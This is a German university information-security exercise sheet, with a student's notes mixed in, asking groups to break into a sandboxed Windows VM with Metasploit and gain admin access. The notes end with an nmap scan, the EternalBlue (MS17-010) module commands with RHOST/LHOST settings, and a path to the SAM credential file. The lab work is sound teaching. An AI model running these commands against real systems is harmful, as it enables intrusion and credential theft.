Blockwoche Informationssicherheit: 12. Übung

Aufgabe 1, 6 Punkte, Gruppe

Ziel dieser Aufgabe ist es, in einen Windows-Rechner einzudringen und

dort für Eure Gruppe administrativen Zugriff zu erhalten, möglichst

ohne dass der Rechner dadurch funktionsunfähig wird. Macht Euch

dazu mit dem Tool Metasploit (https://www.metasploit.com)

vertraut. Hinweise zur Verwendung gibt es zum Beispiel unter

https://www.offensive-security.com/metasploit-unleashed/msfconsole-commands/.

Versucht idealerweise sogar unentdeckt zu bleiben, sodass also der

hypothetische Nutzer des Rechners nicht (direkt) sieht, dass sein

Rechner angegriffen wurde. Wenn ihr das nicht schafft ist es

allerdings nicht schlimm.

Das VM-Image für die Opfer-Instanz findet Ihr im Uni-Nextcloud unter

https://nc.uni-bremen.de/index.php/s/XsFpnCYpxsQKCp9. Dort findet

Ihr auch Images zum Aufsetzen von kali-Linux, wo Metasploit bereits

vorinstalliert ist.

Eure VMs sollen nur auf Eurem Rechner sichtbar sein. In VirtualBox

wird dazu in den Einstellungen der Box unter “Network” Adapter 2

”Host-only Adapter” eingestellt, bzw “Host-only Network” auf dem Mac

(Adapter 1 muss auf NAT eingestellt sein). In UTM sollte

als Network Mode “Host Only” eingestellt sein.

Findet zunächst heraus, welche Rechner sich in Eurem Netz befinden und

welche Eigenschaften sie haben.

Wie geht Ihr dazu vor? Tipp: bei richtigen Einstellungen wird in VirtualBox meist der Adressbereich

192.168.56.0/21 verwendet.

Falls Ihr in Eurer VM nur eine einzige

10.xx.xx.xx-Adresse zugewiesen bekommen habt, überprüft die

Einstellung in VirtualBox.

Dokumentiert Euer Vorgehen schrittweise. Macht Protokolle

(z.B. mit dem Kommando script) und gegebenenfalls Screenshots.

Payload → Exploit module. Singles, Stagers, Stages.

Singles sind self-contained

Stagers setzen Netzwerk auf, connection between attacker and victim. Small reliable

Wie habt Ihr den Opferrechner gefunden?

show options

Wie seid Ihr vorgegangen, um Sicherheitslücken zu finden?

check

show exploits

search type:exploit

Welche Sicherheitslücken habt Ihr ausgewählt und warum?

run targets

Wie seid Ihr genau vorgegangen, um die Lücke auszunutzen?

running show payloads will only display the payloads that are compatible with that particular exploit.

Welches Metasploit-Modul habt Ihr verwendet?

show - Entering show at the msfconsole prompt will display every module within Metasploit.

use modulepath

Woher wisst Ihr, dass es geeignet ist?

Was ist die technische Grundlage der von Euch ausgewählten Schwachstelle (was läuft falsch)?

Beschreibt, was die Befehle tun, die ihr zum Angreifen des Systems nutzt.

Nennt mindestens eine Quelle, die Euch beim Bearbeiten der Aufgabe geholfen

hat.

Wie ist Metasploit (grob) aufgebaut und wie könntet ihr einen eigenen

Exploit in das Framework integrieren?

Abgabe

bis 2025-02-07 23:59 UTC, digital in Stud.IP als zip-Archiv mit einer

Markdown-Datei, einem gerenderten PDF dieser Markdown-Datei und allen

Dateien, die die Markdown-Datei zum Rendern braucht. Als Dateinamen

verwendet Ihr isec24_ueb12_grpYY.(md|pdf|zip) (Das YY mit Eurer

Gruppennummer ersetzen). Dabei bitte in der Datei alle

Gruppenmitglieder namentlich nennen. Ebenso die Nummer Eurer Gruppe in

Stud.IP.

Bitte steckt die Energie ins Denken und Schreiben, nicht in eine

wunderschöne Formatierung — lesbar darf es allerdings sein. Die

Lösungswege sollten nachvollziehbar sein.

Wenn Ihr Euch irgendwelcher Quellen bedient (Anleitungen, Howtos,

andere Gruppe, etc.), gebt diese bitte an (Quellen aus dem Netz bitte

gleich als URI).

Carsten Bormann, Karsten Sohr, Stefanie Gerdes, Jan-Frederik

Rieckers, Finn Ewers, Andreas Benischke ·

isec@tzi.org, WS 2024/25

MSRPC (Microsoft Remote Procedure Call) Pentesting | Exploit Notes

nmap -v -sV 192.168.56.0/21

MS17-010: Sicherheitsupdate für Windows-SMB-Server: 14. März 2017 - Microsoft-Support



search ms17_010

use exploit/windows/smb/ms17_010_eternalblue

set RHOST 192.168.56.108

set LHOST 192.168.56.106

run

./config/SAM